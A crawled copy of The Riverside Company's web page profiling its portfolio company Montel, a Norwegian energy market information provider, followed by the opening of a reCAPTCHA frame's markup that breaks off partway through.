

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/montel/
body_size: 6904
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Montel | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="Provider of energy market information and technology platform in Europe" />
<link rel="canonical" href="/investment-portfolio/montel/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Montel | www.riversidecompany.com" />
<meta property="og:description" content="Provider of energy market information and technology platform in Europe" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/montel/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Montel</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">Montel</h1>
            <div class="description">
                <p>Montel is a Norwegian provider of energy and power market information to a wide range of customers across Europe.</p>
            </div>
                <a href="https://montelgroup.com/" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/xjkp1ucn/montel_weblogo_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133096187036570000" alt="Montel Weblogo 180X100" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes no-exit">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Europe</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">September 2022</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Software &amp; IT</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">Europe</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
            <div class="row">
                    <div class="column add-ons">
                        <h3>Add-Ons</h3>
                        <ol class="no-numbers">
                                <li>SKM Market Predictor <br>(2024)</li>
                                <li>Energy Brainpool <br>(January 2024)</li>
                                <li>EnAppSys <br>(January 2023)</li>
                        </ol>
                    </div>
                                                    <div class="column featured-post-list">
                        <h3>News Releases</h3>
                        <ol class="no-numbers">
                                <li><a href="/currents/enappsys-addon-news-release/">Riverside Energized by Latest Investment</a></li>
                                <li><a href="/currents/montel-energy-brainpool-add-on-news-release/">Riverside Charged Up by Double Acquisition by Portfolio Company Montel</a></li>
                        </ol>
                    </div>
            </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="8821">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/5vgpjuob/weblogo_aptivio_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133844549431930000" alt="Weblogo Aptivio 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Aptivio</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>December 2022</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Developer of a market monitoring platform designed to detect hidden revenue opportunities</p>
                                                    <a href="/investment-portfolio/aptivio/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="6337">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/hahfqh3w/axsemantics_weblogo_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132884605318800000" alt="Axsemantics Weblogo 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>AX Semantics</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>January 2022</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                                                    <a href="/investment-portfolio/ax-semantics/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Micro-Cap&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="2806">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/4fqebpy2/kasasa_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794995200000" alt="Kasasa Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Kasasa</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>January 2016</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Micro-Cap</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of technology and marketing services</p>
                                                    <a href="/investment-portfolio/kasasa/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="4997">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/ijrlefdw/execvisionweblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132139900301470000" alt="Execvisionweblogo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>ExecVision</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>September 2016</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>ExecVision helps companies gain actionable intelligence into phone calls. Transcribes calls, integrates with CRMs, and allows for highlighting and commenting on call segments.</p>
                                                    <a href="/investment-portfolio/execvision/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="6596">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/youadiq4/weblogo_mediafly_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132980567485330000" alt="Weblogo Mediafly 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Mediafly</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>April 2022</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Software provider of dynamic sales content</p>
                                                    <a href="/investment-portfolio/mediafly/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="8823">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/3pfbqgzo/weblogo_decusoftt_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133844549575600000" alt="Weblogo Decusoftt 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>decusoft</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>June 2023</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of compensation and performance management software</p>
                                                    <a href="/investment-portfolio/decusoft/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xbzm2874idga
body_size: 48984
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
